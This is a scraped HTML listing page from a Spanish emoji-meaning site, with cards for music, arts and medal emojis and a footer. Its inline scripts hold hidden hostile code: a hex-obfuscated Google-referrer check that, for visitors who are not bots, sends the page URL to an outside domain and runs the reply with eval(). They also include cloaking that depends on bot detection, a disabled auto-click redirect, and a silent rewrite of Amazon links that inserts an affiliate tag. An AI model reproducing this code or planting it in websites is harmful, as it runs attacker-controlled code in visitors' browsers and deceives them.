                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-dardo-en-el-blanco/" itemprop="headline">Significado de 🎯 emoji El Dardo en el Blanco</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-dardo-en-el-blanco/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-dado/" itemprop="headline">Significado de 🎲 emoji El Dado</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-dado/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-violin/" itemprop="headline">Significado de 🎻 emoji El Violín</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-violin/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-guitarra-electrica/" itemprop="headline">Significado de 🎸 emoji La Guitarra Eléctrica</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-guitarra-electrica/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-trompeta/" itemprop="headline">Significado de 🎺 emoji La Trompeta</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-trompeta/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-saxofon/" itemprop="headline">Significado de 🎷 emoji El Saxofón</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-saxofon/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-redoble-de-tambor/" itemprop="headline">Significado de 🥁 emoji El Redoble de Tambor</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-redoble-de-tambor/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-las-teclas-del-piano/" itemprop="headline">Significado de 🎹 emoji Las Teclas del Piano</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-las-teclas-del-piano/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-pentagrama/" itemprop="headline">Significado de 🎼 emoji El Pentagrama</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-pentagrama/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-los-audifonos/" itemprop="headline">Significado de 🎧 emoji Los Audífonos</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-los-audifonos/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-microfono/" itemprop="headline">Significado de 🎤 emoji El Micrófono</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-microfono/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-pizarra-del-director/" itemprop="headline">Significado de 🎬 emoji La Pizarra del Director</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-pizarra-del-director/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-paleta-de-pinturas/" itemprop="headline">Significado de 🎨 emoji La Paleta de Pinturas</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-paleta-de-pinturas/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-las-mascaritas-de-teatro-tragicomedia/" itemprop="headline">Significado de 🎭 emoji Las Mascaritas de Teatro (Tragicomedia)</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-las-mascaritas-de-teatro-tragicomedia/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-los-malabaristas/" itemprop="headline">Significado de 🤹 emoji Los Malabaristas</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-los-malabaristas/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-carpa-del-circo/" itemprop="headline">Significado de 🎪 emoji La Carpa del Circo</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-carpa-del-circo/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-entrada-admit-one/" itemprop="headline">Significado de 🎟 emoji La Entrada “Admit One”</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-entrada-admit-one/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-entrada/" itemprop="headline">Significado de 🎫 emoji La Entrada</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-entrada/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-emoji-del-lazo-amarillo/" itemprop="headline">Significado de 🎗 emoji Emoji del lazo amarillo</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-emoji-del-lazo-amarillo/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-roseta/" itemprop="headline">Significado de 🏵 emoji La Roseta</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-roseta/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-medalla-de-honor/" itemprop="headline">Significado de 🎖 emoji La Medalla de Honor</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-medalla-de-honor/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-medalla-dorada/" itemprop="headline">Significado de 🏅 emoji Medalla Dorada</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-medalla-dorada/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/49" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significadoemojis.com</h3>

        <p style="margin: 10px 0; color: #ccc;">Significado de los emojis, busca y encuentra emojis entre más de 900 para whatsapp, facebook, twitter...</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significadoemojis.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#3e5c514a575451505257505b7e59535f5752105d5153" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significadoemojis.com/",
					"website_privacy_policy_url": "https://significadoemojis.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Significado+de+los+emojis", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e991d29ae16e4d60846a6ec4b1e6812e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rDxMtvoCsPyDZ4RuXKoOzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769947884898');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>